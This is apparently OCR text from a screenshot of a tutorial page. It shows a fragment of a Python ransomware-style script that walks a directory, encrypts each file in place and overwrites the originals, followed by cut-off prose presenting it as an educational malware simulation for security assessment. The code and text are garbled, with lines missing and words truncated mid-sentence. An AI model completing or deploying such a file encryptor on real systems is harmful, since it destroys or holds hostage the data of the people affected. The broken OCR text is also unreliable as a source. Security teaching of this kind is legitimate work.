
for
 file 
in
 files:
        file_path = os.path.join(root, 
with
open
(file_path, 
'rb'
) 
as
 f
            original_data = f.read()
        encrypted_data = cipher.encrypt
with
open
(file_path, 
'wb'
) 
as
 f
            f.write(encrypted_data)
print
(
"Files encrypted successfully. Ke
This script demonstrates how to encrypt files i
environments for educational purposes. Always
when building such tools.
Using Malware to Assess System 
Malware simulations are invaluable for uncover